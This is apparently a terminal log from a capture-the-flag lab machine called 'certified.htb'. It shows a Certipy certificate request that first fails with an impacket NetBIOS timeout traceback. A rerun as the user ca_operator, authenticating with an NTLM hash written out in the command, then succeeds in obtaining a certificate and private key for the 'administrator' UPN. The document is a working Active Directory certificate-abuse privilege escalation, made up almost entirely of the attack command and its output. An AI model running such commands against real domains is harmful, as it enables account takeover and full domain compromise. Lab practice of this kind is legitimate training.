 [+] Trying to connect to endpoint: ncacn_np:10.10.11.41[\pipe\cert]
[+] Connected to endpoint: ncacn_np:10.10.11.41[\pipe\cert]
[-] Got error: The NETBIOS connection with the remote host timed out.
Traceback (most recent call last):
  File "/usr/local/lib/python3.11/dist-packages/impacket/nmb.py", line 986, in non_polling_read
    received = self._sock.recv(bytes_left)
               ^^^^^^^^^^^^^^^^^^^^^^^^^^^
TimeoutError: timed out

During handling of the above exception, another exception occurred:

Traceback (most recent call last):
  File "/usr/local/lib/python3.11/dist-packages/certipy/entry.py", line 60, in main
    actions[options.action](options)
  File "/usr/local/lib/python3.11/dist-packages/certipy/commands/parsers/req.py", line 12, in entry
    req.entry(options)
  File "/usr/local/lib/python3.11/dist-packages/certipy/commands/req.py", line 767, in entry
    request.request()
  File "/usr/local/lib/python3.11/dist-packages/certipy/commands/req.py", line 718, in request
    cert = self.interface.request(csr, attributes)
           ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/local/lib/python3.11/dist-packages/certipy/commands/req.py", line 208, in request
    response = self.dce.request(request)
               ^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/local/lib/python3.11/dist-packages/impacket/dcerpc/v5/rpcrt.py", line 861, in request
    answer = self.recv()
             ^^^^^^^^^^^
  File "/usr/local/lib/python3.11/dist-packages/impacket/dcerpc/v5/rpcrt.py", line 1312, in recv
    response_data = self._transport.recv(forceRecv, count=MSRPCRespHeader._SIZE)
                    ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/local/lib/python3.11/dist-packages/impacket/dcerpc/v5/transport.py", line 555, in recv
    return self.__smb_connection.readFile(self.__tid, self.__handle)
           ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/local/lib/python3.11/dist-packages/impacket/smbconnection.py", line 572, in readFile
    bytesRead = self._SMBConnection.read_andx(treeId, fileId, offset, toRead)
                ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/local/lib/python3.11/dist-packages/impacket/smb3.py", line 2064, in read_andx
    return self.read(tid, fid, offset, max_size, wait_answer)
           ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/local/lib/python3.11/dist-packages/impacket/smb3.py", line 1399, in read
    ans = self.recvSMB(packetID)
          ^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/local/lib/python3.11/dist-packages/impacket/smb3.py", line 534, in recvSMB
    data = self._NetBIOSSession.recv_packet(self._timeout)
           ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/local/lib/python3.11/dist-packages/impacket/nmb.py", line 917, in recv_packet
    data = self.__read(timeout)
           ^^^^^^^^^^^^^^^^^^^^
  File "/usr/local/lib/python3.11/dist-packages/impacket/nmb.py", line 1004, in __read
    data = self.read_function(4, timeout)
           ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/local/lib/python3.11/dist-packages/impacket/nmb.py", line 988, in non_polling_read
    raise NetBIOSTimeout
impacket.nmb.NetBIOSTimeout: The NETBIOS connection with the remote host timed out.
❯ certipy req -username ca_operator@certified.htb -hashes b4b86f45c6018f1b664f70805f45d8f2 -ca certified-
DC01-CA -template CertifiedAuthentication
Certipy v4.8.2 - by Oliver Lyak (ly4k)

[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 4
[*] Got certificate with UPN 'administrator'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'

/home/z/ce/c/PKINITtools master ?1 ✔ root@parrot 19:48:22